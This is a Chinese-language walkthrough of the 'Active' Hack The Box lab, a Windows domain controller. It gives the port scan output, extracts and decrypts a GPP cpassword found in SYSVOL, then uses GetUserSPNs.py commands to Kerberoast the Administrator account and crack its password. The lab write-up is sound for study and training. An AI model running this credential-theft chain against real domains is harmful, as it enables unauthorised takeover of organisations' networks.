Easy W-Active
信息搜集
扫端口
是个域控
PORT STATE SERVICE VERSION
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-14 09:30:17Z)
110/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
514/tcp filtered shell
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1151/tcp filtered unizensus
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
50006/tcp filtered unknown
Aggressive OS guesses: Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012 (95%), Microsoft Windows XP SP3 (92%), VMware Player virtual NAT device (92%), Actiontec MI424WR-GEN3I WAP (90%), DD-WRT v24-sp2 (Linux 2.4.37) (90%), Linux 4.4 (88%), Linux 3.2 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=248 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-01-14T09:32:18
|_ start_date: 2025-01-14T04:08:46

再用enum4linux-ng枚举一波信息:
根域服务器,域名 active.htb,FQDN DC.active.htb,操作系统可能是Windows 7、Windows Server 2008 R2;同时SMB允许匿名登录:
入侵
SMB匿名登录

进去一看有个文件夹
递归下载下来
经过搜索是 SYSVOL/ 文件夹下的内容
解密SYSVOL组策略文件密码
GPP是Group Policy Preferences(组策略首选项)的缩写,这是一个组策略实施工具。通过该工具,网络管理员可以实现更多的网络管理,如驱动映射、添加计划任务、管理本地组和用户。其中最常用的功能就是远程创建本地账户。在创建过程中,会在目标主机传送一个Groups.xml文件。该文件中保存这创建的用户名和加密的密码。该加密的密码采用对称加密。
在 active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml文件下能提取到凭据信息:
userName="active.htb\SVC_TGS"
cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"GPP 的 AES 算法密钥是公开的,解密得到明文
现在我们就有了一组域凭据:
active.htb\SVC_TGS : GPPstillStandingStrong2k18驻足
尝试winrm(失败)
如何拿到shell?首先想到 winrm ,但是5985和5986端口是过滤的
PORT STATE SERVICE
5985/tcp filtered wsman
5986/tcp filtered wsmans继续枚举SMB

能够访问 Users\ 文件夹了,但是其它目录都是不可写的,psexec肯定用不了
没办法了,查看wp,发现 shell 确实拿不到,那没事了
提权
连shell都没有,只有一组域凭据🤔,那可用的攻击手法就很少了
Kerberosasting
先查询SPN
python GetUserSPNs.py 'active.htb/SVC_TGS:GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 
可以看到administrator用户下注册了对整个域的cifs服务
那主线就很明确了,申请ST然后破解服务哈希
python GetUserSPNs.py 'active.htb/SVC_TGS:GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 -request-user Adminisrator
3s 不到破解出来
现在便有了域管凭据active.htb\administrator:Ticketmaster1968